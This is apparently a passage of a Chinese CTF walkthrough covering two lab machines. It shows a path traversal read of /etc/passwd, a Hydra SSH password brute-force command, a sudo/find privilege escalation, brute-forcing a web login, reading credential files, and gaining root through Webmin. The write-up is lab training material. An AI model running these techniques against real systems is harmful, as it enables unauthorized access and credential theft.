



并且访问文件../../../../../etc/passwd:



我们已经找到了用户superadministrator,我们尝试使用 Hydra 爆破密码:

hydra -l superadministrator -P rockyou.txt ssh://192.168.208.129 -t 64

成功,ssh登录后得到flag

2.Flag de Root(ROOT权限下的 Flag)









步骤一:尝试提权

查看这个用户是否有高级权限



sudo -l



经典find,查找利用方式:

成功提权得到flag

Campana feliz(快乐的铃铛)



靶机IP

172.21.8.135

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集

扫描端口开放情况(尝试适应新躯体):

首先访问8088看看,什么都没有:



查看网站源码发现:

钟声重重

钟声过后

向窗外望去

你会看到摇篮里的孩子

铃儿响叮当

对其进行目录扫描:



扫出了shell.php页面,进行访问:

步骤二:后台登录



按照登录框测试流程,进入第二步尝试抓包进行密码爆破(用户名根据提示推测为campana):



密码为lovely,登录成功进去发现是个登录面板

步骤三:端点信息收集





端点重点分析内容:

/ 根目录

/etc/passwd 查看靶机用户

/opt 查看靶机上安装的第三方软件



发现存在bob用户,尝试在他的/home/bob工作目录中寻找flag,但是没有权限访问

尝试访问/etc/shadow,也是没有权限

并且发现:



cat /opt/CMS\ Webmin.txt

得到了10000端口webmin服务登录的用户密码

santaclaus / FelizNavidad2024

Webmin 是一个基于 Web 的 Linux/Unix 系统管理工具,允许系统管理员通过浏览器远程管理服务器,而无需直接使用终端命令行。它提供了一个直观的 Web 界面,支持对系统的各种服务进行配置和管理



步骤四:Webmin开放端口利用

登录进Webmin,使用其中的Tools功能:

直接得到root权限,那么user的flag和root的flag全得到了……



